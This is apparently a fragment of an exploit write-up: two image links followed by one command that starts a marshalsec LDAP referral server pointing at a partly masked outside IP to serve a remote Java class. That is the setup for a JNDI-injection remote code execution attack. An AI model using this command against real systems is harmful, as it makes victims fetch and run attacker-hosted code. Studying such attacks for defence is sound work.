 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://47.93.xx.xxx:80/#JNDIObject 1389